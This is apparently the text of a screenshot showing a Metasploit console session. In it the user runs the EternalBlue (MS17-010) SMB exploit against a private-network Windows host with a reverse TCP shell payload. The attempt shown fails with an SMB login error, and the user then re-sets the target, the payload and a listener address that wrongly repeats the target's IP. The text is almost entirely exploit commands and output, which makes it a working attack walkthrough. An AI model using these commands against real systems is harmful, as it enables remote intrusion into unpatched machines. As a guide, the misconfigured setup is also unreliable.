 msf6 exploit(windows/smb/ms17_010_eternalblue) > shell
[-] Unknown command: shell.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[-] Handler failed to bind to 192.168.133.141:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.133.141:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.133.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.133.141:445   - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.133.141:445   - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.133.141:445 - Exploit aborted due to failure: unknown: Cannot reliably check exploita
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.133.141
RHOSTS ⇒ 192.168.133.141
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload ⇒ windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.133.141
LHOST ⇒ 192.168.133.141